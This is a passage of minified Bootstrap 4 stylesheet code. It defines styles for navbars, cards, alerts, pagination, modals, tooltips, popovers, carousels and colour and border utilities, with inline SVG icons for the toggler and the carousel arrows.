.navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid 